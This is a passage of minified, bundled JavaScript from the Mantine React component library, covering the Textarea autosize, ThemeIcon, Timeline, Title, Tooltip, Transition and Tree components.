0===(o=r)&&(o=1/0),p||((p=document.createElement("textarea")).setAttribute("tabindex","-1"),p.setAttribute("aria-hidden","true"),f(p)),null===p.parentNode&&document.body.appendChild(p),i=w.paddingSize,a=w.borderSize,u=(l=w.sizingStyle).boxSizing,Object.keys(l).forEach(function(e){p.style[e]=l[e]}),f(p),p.value=e,c=v(p,w),p.value=e,c=v(p,w),p.value="x",h=(d=p.scrollHeight-i)*t,"border-box"===u&&(h=h+i+a),c=Math.max(h,c),g=d*o,"border-box"===u&&(g=g+i+a),[c=Math.min(g,c),d]),_=x[0],S=x[1];E.current!==_&&(E.current=_,b.style.setProperty("height",_+"px","important"),m(_,{rowHeight:S}))}};return a.useLayoutEffect(P),w(C,function(){if(!b){var e=C.current.value;requestAnimationFrame(function(){var t=C.current;t&&e!==t.value&&P()})}}),x(P),_(P),a.createElement("textarea",(0,o.Z)({},g,{onChange:function(e){b||P(),u(e)},ref:k}))}),k=n(73663),E=n(63576),R=n(70650),P=n(78317);let T={size:"sm"},I=(0,R.factory)((e,t)=>{let{autosize:n,maxRows:o,minRows:i,__staticSelector:a,resize:s,...l}=(0,E.useProps)("Textarea",T,e),u=n&&"test"!==(0,k.getEnv)();return(0,r.jsx)(P.InputBase,{component:u?C:"textarea",ref:t,...l,__staticSelector:a||"Textarea",multiline:!0,"data-no-overflow":n&&void 0===o||void 0,__vars:{"--input-resize":s},...u?{maxRows:o,minRows:i}:{}})});I.classes=P.InputBase.classes,I.displayName="@mantine/core/Textarea"},36806:function(e,t,n){"use strict";n.d(t,{ThemeIcon:function(){return f}});var r=n(57437);n(2265);var o=n(59105),i=n(99542),a=n(63576),s=n(38329),l=n(11612),u=n(70650),c={root:"m_7341320d"};let d=(0,i.createVarsResolver)((e,t)=>{let{size:n,radius:r,variant:i,gradient:a,color:s,autoContrast:l}=t,u=e.variantColorResolver({color:s||e.primaryColor,theme:e,gradient:a,variant:i||"filled",autoContrast:l});return{root:{"--ti-size":(0,o.getSize)(n,"ti-size"),"--ti-radius":void 0===r?void 0:(0,o.getRadius)(r),"--ti-bg":s||i?u.background:void 0,"--ti-color":s||i?u.color:void 0,"--ti-bd":s||i?u.border:void 0}}}),f=(0,u.factory)((e,t)=>{let n=(0,a.useProps)("ThemeIcon",null,e),{classNames:o,className:i,style:u,styles:f,unstyled:p,vars:v,autoContrast:h,attributes:m,...g}=n,y=(0,s.useStyles)({name:"ThemeIcon",classes:c,props:n,className:i,style:u,classNames:o,styles:f,unstyled:p,attributes:m,vars:v,varsResolver:d});return(0,r.jsx)(l.Box,{ref:t,...y("root"),...g})});f.classes=c,f.displayName="@mantine/core/ThemeIcon"},34923:function(e,t,n){"use strict";n.d(t,{i:function(){return i},w:function(){return o}}),n(2265);var r=n(74967);n(57437);let[o,i]=(0,r.createSafeContext)("Timeline component was not found in tree")},28183:function(e,t,n){"use strict";n.d(t,{Timeline:function(){return w}});var r=n(57437),o=n(2265),i=n(28552),a=n(59105),s=n(99542),l=n(78016),u=n(17141),c=n(35803),d=n(63576),f=n(38329),p=n(11612),v=n(70650),h=n(34923),m=n(85681),g=n(90412);let y={active:-1,align:"left"},b=(0,s.createVarsResolver)((e,t)=>{let{bulletSize:n,lineWidth:r,radius:o,color:s,autoContrast:d}=t;return{root:{"--tl-bullet-size":(0,i.h)(n),"--tl-line-width":(0,i.h)(r),"--tl-radius":void 0===o?void 0:(0,a.getRadius)(o),"--tl-color":s?(0,l.getThemeColor)(s,e):void 0,"--tl-icon-color":(0,c.getAutoContrastValue)(d,e)?(0,u.getContrastColor)({color:s,theme:e,autoContrast:d}):void 0}}}),w=(0,v.factory)((e,t)=>{let n=(0,d.useProps)("Timeline",y,e),{classNames:i,className:a,style:s,styles:l,unstyled:u,vars:c,children:v,active:m,color:w,radius:x,bulletSize:_,align:S,lineWidth:C,reverseActive:k,mod:E,autoContrast:R,attributes:P,...T}=n,I=(0,f.useStyles)({name:"Timeline",classes:g.Z,props:n,className:a,style:s,classNames:i,styles:l,unstyled:u,attributes:P,vars:c,varsResolver:b}),j=o.Children.toArray(v),M=j.map((e,t)=>{var n,r;return(0,o.cloneElement)(e,{unstyled:u,__align:S,__active:(null===(n=e.props)||void 0===n?void 0:n.active)||(k?m>=j.length-t-1:m>=t),__lineActive:(null===(r=e.props)||void 0===r?void 0:r.lineActive)||(k?m>=j.length-t-1:m-1>=t)})});return(0,r.jsx)(h.w,{value:{getStyles:I},children:(0,r.jsx)(p.Box,{...I("root"),mod:[{align:S},E],ref:t,...T,children:M})})});w.classes=g.Z,w.displayName="@mantine/core/Timeline",w.Item=m.TimelineItem},90412:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_43657ece",itemTitle:"m_2ebe8099",item:"m_436178ff",itemBullet:"m_8affcee1",itemBody:"m_540e8f41"}},85681:function(e,t,n){"use strict";n.d(t,{TimelineItem:function(){return f}});var r=n(57437);n(2265);var o=n(59105),i=n(78016),a=n(52602),s=n(63576),l=n(11612),u=n(70650),c=n(34923),d=n(90412);let f=(0,u.factory)((e,t)=>{let{classNames:n,className:u,style:d,styles:f,vars:p,__active:v,__align:h,__lineActive:m,__vars:g,bullet:y,radius:b,color:w,lineVariant:x,children:_,title:S,mod:C,...k}=(0,s.useProps)("TimelineItem",null,e),E=(0,c.i)(),R=(0,a.useMantineTheme)(),P={classNames:n,styles:f};return(0,r.jsxs)(l.Box,{...E.getStyles("item",{...P,className:u,style:d}),mod:[{"line-active":m,active:v},C],ref:t,__vars:{"--tli-radius":b?(0,o.getRadius)(b):void 0,"--tli-color":w?(0,i.getThemeColor)(w,R):void 0,"--tli-border-style":x||void 0},...k,children:[(0,r.jsx)(l.Box,{...E.getStyles("itemBullet",P),mod:{"with-child":!!y,align:h,active:v},children:y}),(0,r.jsxs)("div",{...E.getStyles("itemBody",P),children:[S&&(0,r.jsx)("div",{...E.getStyles("itemTitle",P),children:S}),(0,r.jsx)("div",{...E.getStyles("itemContent",P),children:_})]})]})});f.classes=d.Z,f.displayName="@mantine/core/TimelineItem"},82904:function(e,t,n){"use strict";n.d(t,{Title:function(){return h}});var r=n(57437);n(2265);var o=n(99542),i=n(63576),a=n(38329),s=n(11612),l=n(70650),u=n(28552);let c=["h1","h2","h3","h4","h5","h6"],d=["xs","sm","md","lg","xl"];var f={root:"m_8a5d1357"};let p={order:1},v=(0,o.createVarsResolver)((e,t)=>{let{order:n,size:r,lineClamp:o,textWrap:i}=t,a=function(e,t){let n=void 0!==t?t:"h".concat(e);return c.includes(n)?{fontSize:"var(--mantine-".concat(n,"-font-size)"),fontWeight:"var(--mantine-".concat(n,"-font-weight)"),lineHeight:"var(--mantine-".concat(n,"-line-height)")}:d.includes(n)?{fontSize:"var(--mantine-font-size-".concat(n,")"),fontWeight:"var(--mantine-h".concat(e,"-font-weight)"),lineHeight:"var(--mantine-h".concat(e,"-line-height)")}:{fontSize:(0,u.h)(n),fontWeight:"var(--mantine-h".concat(e,"-font-weight)"),lineHeight:"var(--mantine-h".concat(e,"-line-height)")}}(n||1,r);return{root:{"--title-fw":a.fontWeight,"--title-lh":a.lineHeight,"--title-fz":a.fontSize,"--title-line-clamp":"number"==typeof o?o.toString():void 0,"--title-text-wrap":i}}}),h=(0,l.factory)((e,t)=>{let n=(0,i.useProps)("Title",p,e),{classNames:o,className:l,style:u,styles:c,unstyled:d,order:h,vars:m,size:g,variant:y,lineClamp:b,textWrap:w,mod:x,attributes:_,...S}=n,C=(0,a.useStyles)({name:"Title",props:n,classes:f,className:l,style:u,classNames:o,styles:c,unstyled:d,attributes:_,vars:m,varsResolver:v});return[1,2,3,4,5,6].includes(h)?(0,r.jsx)(s.Box,{...C("root"),component:"h".concat(h),variant:y,ref:t,mod:[{order:h,"data-line-clamp":"number"==typeof b},x],size:g,...S}):null});h.classes=f,h.displayName="@mantine/core/Title"},33037:function(e,t,n){"use strict";n.d(t,{Tooltip:function(){return A}});var r=n(57437),o=n(2265),i=n(61994),a=n(91759),s=n(35786),l=n(88002),u=n(59105),c=n(58683),d=n(99542),f=n(63576),p=n(38329),v=n(11612),h=n(70650),m=n(64082),g=n(2347),y=n(15769),b=n(61969),w=n(88117),x=n(83863),_=n(70295),S=n(57684),C=n(97859),k=n(61896),E=n(30606),R=n(61610),P=n(62887),T=n(70562),I=n(98554);let j={position:"top",refProp:"ref",withinPortal:!0,arrowSize:4,arrowOffset:5,arrowRadius:0,arrowPosition:"side",offset:5,transitionProps:{duration:100,transition:"fade"},events:{hover:!0,focus:!1,touch:!1},zIndex:(0,l.getDefaultZIndex)("popover"),positionDependencies:[],middlewares:{flip:!0,shift:!0,inline:!1}},M=(0,d.createVarsResolver)((e,t)=>{let{radius:n,color:r,variant:o,autoContrast:i}=t,a=e.variantColorResolver({theme:e,color:r||e.primaryColor,autoContrast:i,variant:o||"filled"});return{tooltip:{"--tooltip-radius":void 0===n?void 0:(0,u.getRadius)(n),"--tooltip-bg":r?a.background:void 0,"--tooltip-color":r?a.color:void 0}}}),A=(0,h.factory)((e,t)=>{let n=(0,f.useProps)("Tooltip",j,e),{children:l,position:u,refProp:d,label:h,openDelay:_,closeDelay:S,onPositionChange:A,opened:N,defaultOpened:D,withinPortal:F,radius:B,color:O,classNames:L,styles:z,unstyled:H,style:V,className:$,withArrow:q,arrowSize:Z,arrowOffset:W,arrowRadius:U,arrowPosition:G,offset:K,transitionProps:Y,multiline:X,events:J,zIndex:Q,disabled:ee,positionDependencies:et,onClick:en,onMouseEnter:er,onMouseLeave:eo,inline:ei,variant:ea,keepMounted:es,vars:el,portalProps:eu,mod:ec,floatingStrategy:ed,middlewares:ef,autoContrast:ep,attributes:ev,target:eh,...em}=(0,f.useProps)("Tooltip",j,n),{dir:eg}=(0,m.useDirection)(),ey=(0,o.useRef)(null),eb=function(e){var t,n,r;let[i,a]=(0,o.useState)(e.defaultOpened),s="boolean"==typeof e.opened?e.opened:i,l=(0,T.F)(),u=(0,R.useId)(),c=(0,o.useCallback)(e=>{a(e),e&&w(u)},[u]),{x:d,y:f,context:p,refs:v,placement:h,middlewareData:{arrow:{x:m,y:g}={}}}=(0,k.YF)({strategy:e.strategy,placement:e.position,open:s,onOpenChange:c,middleware:function(e){let t=function(e){if(void 0===e)return{shift:!0,flip:!0};let t={...e};return void 0===e.shift&&(t.shift=!0),void 0===e.flip&&(t.flip=!0),t}(e.middlewares),n=[(0,C.cv)(e.offset)];return t.shift&&n.push((0,C.uY)("boolean"==typeof t.shift?{padding:8}:{padding:8,...t.shift})),t.flip&&n.push("boolean"==typeof t.flip?(0,C.RR)():(0,C.RR)(t.flip)),n.push((0,C.x7)({element:e.arrowRef,padding:e.arrowOffset})),t.inline?n.push("boolean"==typeof t.inline?(0,C.Qo)():(0,C.Qo)(t.inline)):e.inline&&n.push((0,C.Qo)()),n}(e),whileElementsMounted:E.Me}),{delay:y,currentId:b,setCurrentId:w}=(0,k.Qu)(p,{id:u}),{getReferenceProps:x,getFloatingProps:_}=(0,k.NI)([(0,k.XI)(p,{enabled:null===(t=e.events)||void 0===t?void 0:t.hover,delay:l?y:{open:e.openDelay,close:e.closeDelay},mouseOnly:!(null===(n=e.events)||void 0===n?void 0:n.touch)}),(0,k.KK)(p,{enabled:null===(r=e.events)||void 0===r?void 0:r.focus,visibleOnly:!0}),(0,k.qs)(p,{role:"tooltip"}),(0,k.bQ)(p,{enabled:void 0===e.opened})]);(0,P.useDidUpdate)(()=>{var t;null===(t=e.onPositionChange)||void 0===t||t.call(e,h)},[h]);let S=s&&b&&b!==u;return{x:d,y:f,arrowX:m,arrowY:g,reference:v.setReference,floating:v.setFloating,getFloatingProps:_,getReferenceProps:x,isGroupPhase:S,opened:s,placement:h}}({position:(0,y.getFloatingPosition)(eg,u),closeDelay:S,openDelay:_,onPositionChange:A,opened:N,defaultOpened:D,events:J,arrowRef:ey,arrowOffset:W,offset:"number"==typeof K?K+(q?Z/2:0):K,positionDependencies:[...et,null!=eh?eh:l],inline:ei,strategy:ed,middlewares:ef});(0,o.useEffect)(()=>{let e=eh instanceof HTMLElement?eh:"string"==typeof eh?document.querySelector(eh):(null==eh?void 0:eh.current)||null;e&&eb.reference(e)},[eh,eb]);let ew=(0,p.useStyles)({name:"Tooltip",props:n,classes:I.Z,className:$,style:V,classNames:L,styles:z,unstyled:H,attributes:ev,rootSelector:"tooltip",vars:el,varsResolver:M});if(!eh&&!(0,s.isElement)(l))return null;if(eh){let e=(0,x.getTransitionProps)(Y,{duration:100,transition:"fade"});return(0,r.jsx)(r.Fragment,{children:(0,r.jsx)(b.OptionalPortal,{...eu,withinPortal:F,children:(0,r.jsx)(w.Transition,{...e,keepMounted:es,mounted:!ee&&!!eb.opened,duration:eb.isGroupPhase?10:e.duration,children:e=>{var t,n;return(0,r.jsxs)(v.Box,{...em,"data-fixed":"fixed"===ed||void 0,variant:ea,mod:[{multiline:X},ec],...eb.getFloatingProps({ref:eb.floating,className:ew("tooltip").className,style:{...ew("tooltip").style,...e,zIndex:Q,top:null!==(t=eb.y)&&void 0!==t?t:0,left:null!==(n=eb.x)&&void 0!==n?n:0}}),children:[h,(0,r.jsx)(g.FloatingArrow,{ref:ey,arrowX:eb.arrowX,arrowY:eb.arrowY,visible:q,position:eb.placement,arrowSize:Z,arrowOffset:W,arrowRadius:U,arrowPosition:G,...ew("arrow")})]})}})})})}let ex=l.props,e_=(0,a.useMergedRef)(eb.reference,(0,c.getRefProp)(l),t),eS=(0,x.getTransitionProps)(Y,{duration:100,transition:"fade"});return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(b.OptionalPortal,{...eu,withinPortal:F,children:(0,r.jsx)(w.Transition,{...eS,keepMounted:es,mounted:!ee&&!!eb.opened,duration:eb.isGroupPhase?10:eS.duration,children:e=>{var t,n;return(0,r.jsxs)(v.Box,{...em,"data-fixed":"fixed"===ed||void 0,variant:ea,mod:[{multiline:X},ec],...eb.getFloatingProps({ref:eb.floating,className:ew("tooltip").className,style:{...ew("tooltip").style,...e,zIndex:Q,top:null!==(t=eb.y)&&void 0!==t?t:0,left:null!==(n=eb.x)&&void 0!==n?n:0}}),children:[h,(0,r.jsx)(g.FloatingArrow,{ref:ey,arrowX:eb.arrowX,arrowY:eb.arrowY,visible:q,position:eb.placement,arrowSize:Z,arrowOffset:W,arrowRadius:U,arrowPosition:G,...ew("arrow")})]})}})}),(0,o.cloneElement)(l,eb.getReferenceProps({onClick:en,onMouseEnter:er,onMouseLeave:eo,onMouseMove:n.onMouseMove,onPointerDown:n.onPointerDown,onPointerEnter:n.onPointerEnter,className:(0,i.Z)($,ex.className),...ex,[d]:e_}))]})});A.classes=I.Z,A.displayName="@mantine/core/Tooltip",A.Floating=_.TooltipFloating,A.Group=S.TooltipGroup},98554:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={tooltip:"m_1b3c8819",arrow:"m_f898399f"}},70295:function(e,t,n){"use strict";n.d(t,{TooltipFloating:function(){return k}});var r=n(57437),o=n(2265),i=n(91759),a=n(35786),s=n(88002),l=n(59105),u=n(58683),c=n(99542),d=n(78016),f=n(52602),p=n(63576),v=n(38329),h=n(75978),m=n(11612),g=n(70650),y=n(61969),b=n(61896),w=n(97859),x=n(94046),_=n(98554);let S={refProp:"ref",withinPortal:!0,offset:10,position:"right",zIndex:(0,s.getDefaultZIndex)("popover")},C=(0,c.createVarsResolver)((e,t)=>{let{radius:n,color:r}=t;return{tooltip:{"--tooltip-radius":void 0===n?void 0:(0,l.getRadius)(n),"--tooltip-bg":r?(0,d.getThemeColor)(r,e):void 0,"--tooltip-color":r?"var(--mantine-color-white)":void 0}}}),k=(0,g.factory)((e,t)=>{var n,s;let l=(0,p.useProps)("TooltipFloating",S,e),{children:c,refProp:d,withinPortal:g,style:k,className:E,classNames:R,styles:P,unstyled:T,radius:I,color:j,label:M,offset:A,position:N,multiline:D,zIndex:F,disabled:B,defaultOpened:O,variant:L,vars:z,portalProps:H,attributes:V,...$}=l,q=(0,f.useMantineTheme)(),Z=(0,v.useStyles)({name:"TooltipFloating",props:l,classes:_.Z,className:E,style:k,classNames:R,styles:P,unstyled:T,attributes:V,rootSelector:"tooltip",vars:z,varsResolver:C}),{handleMouseMove:W,x:U,y:G,opened:K,boundaryRef:Y,floating:X,setOpened:J}=function(e){let{offset:t,position:n,defaultOpened:r}=e,[i,a]=(0,o.useState)(r),s=(0,o.useRef)(null),{x:l,y:u,elements:c,refs:d,update:f,placement:p}=(0,b.YF)({placement:n,middleware:[(0,w.uY)({crossAxis:!0,padding:5,rootBoundary:"document"})]}),v=p.includes("right")?t:n.includes("left")?-1*t:0,h=p.includes("bottom")?t:n.includes("top")?-1*t:0,m=(0,o.useCallback)(e=>{let{clientX:t,clientY:n}=e;d.setPositionReference({getBoundingClientRect:()=>({width:0,height:0,x:t,y:n,left:t+v,top:n+h,right:t,bottom:n})})},[c.reference]);return(0,o.useEffect)(()=>{if(d.floating.current){let e=s.current;e.addEventListener("mousemove",m);let t=(0,x.Kx)(d.floating.current);return t.forEach(e=>{e.addEventListener("scroll",f)}),()=>{e.removeEventListener("mousemove",m),t.forEach(e=>{e.removeEventListener("scroll",f)})}}},[c.reference,d.floating.current,f,m,i]),{handleMouseMove:m,x:l,y:u,opened:i,setOpened:a,boundaryRef:s,floating:d.setFloating}}({offset:A,position:N,defaultOpened:O});if(!(0,a.isElement)(c))throw Error("[@mantine/core] Tooltip.Floating component children should be an element or a component that accepts ref, fragments, strings, numbers and other primitive values are not supported");let Q=(0,i.useMergedRef)(Y,(0,u.getRefProp)(c),t),ee=c.props;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(y.OptionalPortal,{...H,withinPortal:g,children:(0,r.jsx)(m.Box,{...$,...Z("tooltip",{style:{...(0,h.getStyleObject)(k,q),zIndex:F,display:!B&&K?"block":"none",top:null!==(n=G&&Math.round(G))&&void 0!==n?n:"",left:null!==(s=U&&Math.round(U))&&void 0!==s?s:""}}),variant:L,ref:X,mod:{multiline:D},children:M})}),(0,o.cloneElement)(c,{...ee,[d]:Q,onMouseEnter:e=>{var t;null===(t=ee.onMouseEnter)||void 0===t||t.call(ee,e),W(e),J(!0)},onMouseLeave:e=>{var t;null===(t=ee.onMouseLeave)||void 0===t||t.call(ee,e),J(!1)}})]})});k.classes=_.Z,k.displayName="@mantine/core/TooltipFloating"},70562:function(e,t,n){"use strict";n.d(t,{F:function(){return a},j:function(){return i}});var r=n(2265);let o=(0,r.createContext)(!1),i=o.Provider,a=()=>(0,r.useContext)(o)},57684:function(e,t,n){"use strict";n.d(t,{TooltipGroup:function(){return l}});var r=n(57437),o=n(61896);n(2265);var i=n(63576),a=n(70562);let s={openDelay:0,closeDelay:0};function l(e){let{openDelay:t,closeDelay:n,children:l}=(0,i.useProps)("TooltipGroup",s,e);return(0,r.jsx)(a.j,{value:!0,children:(0,r.jsx)(o.e0,{delay:{open:t,close:n},children:l})})}l.displayName="@mantine/core/TooltipGroup",l.extend=e=>e},88117:function(e,t,n){"use strict";n.d(t,{Transition:function(){return f}});var r=n(57437),o=n(2265),i=n(261),a=n(26561);let s={entering:"in",entered:"in",exiting:"out",exited:"out","pre-exiting":"out","pre-entering":"out"};var l=n(54887),u=n(37491),c=n(62887),d=n(52602);function f(e){let{keepMounted:t,transition:n="fade",duration:f=250,exitDuration:p=f,mounted:v,children:h,timingFunction:m="ease",onExit:g,onEntered:y,onEnter:b,onExited:w,enterDelay:x,exitDelay:_}=e,S=(0,i.useMantineEnv)(),{transitionDuration:C,transitionStatus:k,transitionTimingFunction:E}=function(e){let{duration:t,exitDuration:n,timingFunction:r,mounted:i,onEnter:a,onExit:s,onEntered:f,onExited:p,enterDelay:v,exitDelay:h}=e,m=(0,d.useMantineTheme)(),g=(0,u.useReducedMotion)(),y=!!m.respectReducedMotion&&g,[b,w]=(0,o.useState)(y?0:t),[x,_]=(0,o.useState)(i?"entered":"exited"),S=(0,o.useRef)(-1),C=(0,o.useRef)(-1),k=(0,o.useRef)(-1);function E(){window.clearTimeout(S.current),window.clearTimeout(C.current),cancelAnimationFrame(k.current)}let R=e=>{E();let r=e?a:s,o=e?f:p,i=y?0:e?t:n;w(i),0===i?("function"==typeof r&&r(),"function"==typeof o&&o(),_(e?"entered":"exited")):k.current=requestAnimationFrame(()=>{l.flushSync(()=>{_(e?"pre-entering":"pre-exiting")}),k.current=requestAnimationFrame(()=>{"function"==typeof r&&r(),_(e?"entering":"exiting"),S.current=window.setTimeout(()=>{"function"==typeof o&&o(),_(e?"entered":"exited")},i)})})},P=e=>{if(E(),"number"!=typeof(e?v:h)){R(e);return}C.current=window.setTimeout(()=>{R(e)},e?v:h)};return(0,c.useDidUpdate)(()=>{P(i)},[i]),(0,o.useEffect)(()=>()=>{E()},[]),{transitionDuration:b,transitionStatus:x,transitionTimingFunction:r||"ease"}}({mounted:v,exitDuration:p,duration:f,timingFunction:m,onExit:g,onEntered:y,onEnter:b,onExited:w,enterDelay:x,exitDelay:_});return 0===C||"test"===S?v?(0,r.jsx)(r.Fragment,{children:h({})}):t?h({display:"none"}):null:"exited"===k?t?h({display:"none"}):null:(0,r.jsx)(r.Fragment,{children:h(function(e){let{transition:t,state:n,duration:r,timingFunction:o}=e,i={WebkitBackfaceVisibility:"hidden",willChange:"transform, opacity",transitionDuration:"".concat(r,"ms"),transitionTimingFunction:o};return"string"==typeof t?t in a.transitions?{transitionProperty:a.transitions[t].transitionProperty,...i,...a.transitions[t].common,...a.transitions[t][s[n]]}:{}:{transitionProperty:t.transitionProperty,...i,...t.common,...t[s[n]]}}({transition:n,duration:C,state:k,timingFunction:E}))})}f.displayName="@mantine/core/Transition"},83863:function(e,t,n){"use strict";n.d(t,{getTransitionProps:function(){return o}});let r={duration:100,transition:"fade"};function o(e,t){return{...r,...t,...e}}},26561:function(e,t,n){"use strict";n.d(t,{transitions:function(){return o}});let r=e=>({in:{opacity:1,transform:"scale(1)"},out:{opacity:0,transform:"scale(.9) translateY(".concat("bottom"===e?10:-10,"px)")},transitionProperty:"transform, opacity"}),o={fade:{in:{opacity:1},out:{opacity:0},transitionProperty:"opacity"},"fade-up":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(30px)"},transitionProperty:"opacity, transform"},"fade-down":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(-30px)"},transitionProperty:"opacity, transform"},"fade-left":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(30px)"},transitionProperty:"opacity, transform"},"fade-right":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(-30px)"},transitionProperty:"opacity, transform"},scale:{in:{opacity:1,transform:"scale(1)"},out:{opacity:0,transform:"scale(0)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"scale-y":{in:{opacity:1,transform:"scaleY(1)"},out:{opacity:0,transform:"scaleY(0)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"scale-x":{in:{opacity:1,transform:"scaleX(1)"},out:{opacity:0,transform:"scaleX(0)"},common:{transformOrigin:"left"},transitionProperty:"transform, opacity"},"skew-up":{in:{opacity:1,transform:"translateY(0) skew(0deg, 0deg)"},out:{opacity:0,transform:"translateY(-20px) skew(-10deg, -5deg)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"skew-down":{in:{opacity:1,transform:"translateY(0) skew(0deg, 0deg)"},out:{opacity:0,transform:"translateY(20px) skew(-10deg, -5deg)"},common:{transformOrigin:"bottom"},transitionProperty:"transform, opacity"},"rotate-left":{in:{opacity:1,transform:"translateY(0) rotate(0deg)"},out:{opacity:0,transform:"translateY(20px) rotate(-5deg)"},common:{transformOrigin:"bottom"},transitionProperty:"transform, opacity"},"rotate-right":{in:{opacity:1,transform:"translateY(0) rotate(0deg)"},out:{opacity:0,transform:"translateY(20px) rotate(5deg)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"slide-down":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(-100%)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"slide-up":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(100%)"},common:{transformOrigin:"bottom"},transitionProperty:"transform, opacity"},"slide-left":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(100%)"},common:{transformOrigin:"left"},transitionProperty:"transform, opacity"},"slide-right":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(-100%)"},common:{transformOrigin:"right"},transitionProperty:"transform, opacity"},pop:{...r("bottom"),common:{transformOrigin:"center center"}},"pop-bottom-left":{...r("bottom"),common:{transformOrigin:"bottom left"}},"pop-bottom-right":{...r("bottom"),common:{transformOrigin:"bottom right"}},"pop-top-left":{...r("top"),common:{transformOrigin:"top left"}},"pop-top-right":{...r("top"),common:{transformOrigin:"top right"}}}},70365:function(e,t,n){"use strict";n.d(t,{Tree:function(){return w}});var r=n(57437),o=n(2265),i=n(50684),a=n(91759),s=n(59105),l=n(99542),u=n(63576),c=n(38329),d=n(11612),f=n(70650),p=n(55782);function v(e,t,n){if(!e||!t)return[];let r=n.indexOf(e),o=n.indexOf(t),i=Math.max(r,o);return n.slice(Math.min(r,o),i+1)}function h(e){let{node:t,getStyles:n,rootIndex:i,controller:a,expandOnClick:s,selectOnClick:l,isSubtree:u,level:c=1,renderNode:f,flatValues:m,allowRangeSelection:g,expandOnSpace:y,checkOnSpace:b}=e,w=(0,o.useRef)(null),x=(t.children||[]).map(e=>(0,r.jsx)(h,{node:e,flatValues:m,getStyles:n,rootIndex:void 0,level:c+1,controller:a,expandOnClick:s,isSubtree:!0,renderNode:f,selectOnClick:l,allowRangeSelection:g,expandOnSpace:y,checkOnSpace:b},e.value)),_=a.selectedState.includes(t.value),S={...n("label"),onClick:e=>{var n,r;e.stopPropagation(),g&&e.shiftKey&&a.anchorNode?(a.setSelectedState(v(a.anchorNode,t.value,m)),null===(n=w.current)||void 0===n||n.focus()):(s&&a.toggleExpanded(t.value),l&&a.select(t.value),null===(r=w.current)||void 0===r||r.focus())},"data-selected":_||void 0,"data-value":t.value,"data-hovered":a.hoveredNode===t.value||void 0};return(0,r.jsxs)("li",{...n("node",{style:{"--label-offset":"calc(var(--level-offset) * ".concat(c-1,")")}}),role:"treeitem","aria-selected":_,"data-value":t.value,"data-selected":_||void 0,"data-hovered":a.hoveredNode===t.value||void 0,"data-level":c,tabIndex:0===i?0:-1,onKeyDown:e=>{var n,r,o;if("ArrowRight"===e.nativeEvent.code&&(e.stopPropagation(),e.preventDefault(),a.expandedState[t.value]?null===(n=e.currentTarget.querySelector("[role=treeitem]"))||void 0===n||n.focus():a.expand(t.value)),"ArrowLeft"===e.nativeEvent.code&&(e.stopPropagation(),e.preventDefault(),a.expandedState[t.value]&&(t.children||[]).length>0?a.collapse(t.value):u&&(null===(r=(0,p.findElementAncestor)(e.currentTarget,"[role=treeitem]"))||void 0===r||r.focus())),"ArrowDown"===e.nativeEvent.code||"ArrowUp"===e.nativeEvent.code){let t=(0,p.findElementAncestor)(e.currentTarget,"[data-tree-root]");if(!t)return;e.stopPropagation(),e.preventDefault();let n=Array.from(t.querySelectorAll("[role=treeitem]")),r=n.indexOf(e.currentTarget);if(-1===r)return;let i="ArrowDown"===e.nativeEvent.code?r+1:r-1;if(null===(o=n[i])||void 0===o||o.focus(),e.shiftKey){let e=n[i];e&&a.setSelectedState(v(a.anchorNode,e.dataset.value,m))}}"Space"===e.nativeEvent.code&&(y&&(e.stopPropagation(),e.preventDefault(),a.toggleExpanded(t.value)),b&&(e.stopPropagation(),e.preventDefault(),a.isNodeChecked(t.value)?a.uncheckNode(t.value):a.checkNode(t.value)))},ref:w,onMouseOver:e=>{e.stopPropagation(),a.setHoveredNode(t.value)},onMouseLeave:e=>{e.stopPropagation(),a.setHoveredNode(null)},children:["function"==typeof f?f({node:t,level:c,selected:_,tree:a,expanded:a.expandedState[t.value]||!1,hasChildren:Array.isArray(t.children)&&t.children.length>0,elementProps:S}):(0,r.jsx)("div",{...S,children:t.label}),a.expandedState[t.value]&&x.length>0&&(0,r.jsx)(d.Box,{component:"ul",role:"group",...n("subtree"),"data-level":c,children:x})]})}h.displayName="@mantine/core/TreeNode";var m=n(12199),g={root:"m_f698e191",subtree:"m_75f3ecf",node:"m_f6970eb1",label:"m_dc283425"};let y={expandOnClick:!0,allowRangeSelection:!0,expandOnSpace:!0},b=(0,l.createVarsResolver)((e,t)=>{let{levelOffset:n}=t;return{root:{"--level-offset":(0,s.getSpacing)(n)}}}),w=(0,f.factory)((e,t)=>{let n=(0,u.useProps)("Tree",y,e),{classNames:s,className:l,style:f,styles:p,unstyled:v,vars:w,data:x,expandOnClick:_,tree:S,renderNode:C,selectOnClick:k,clearSelectionOnOutsideClick:E,allowRangeSelection:R,expandOnSpace:P,levelOffset:T,checkOnSpace:I,attributes:j,...M}=n,A=(0,m.useTree)(),N=S||A,D=(0,c.useStyles)({name:"Tree",classes:g,props:n,className:l,style:f,classNames:s,styles:p,unstyled:v,attributes:j,vars:w,varsResolver:b}),F=(0,i.useClickOutside)(()=>E&&N.clearSelected()),B=(0,a.useMergedRef)(t,F),O=(0,o.useMemo)(()=>(function e(t){return t.reduce((t,n)=>(t.push(n.value),n.children&&t.push(...e(n.children)),t),[])})(x),[x]);(0,o.useEffect)(()=>{N.initialize(x)},[x]);let 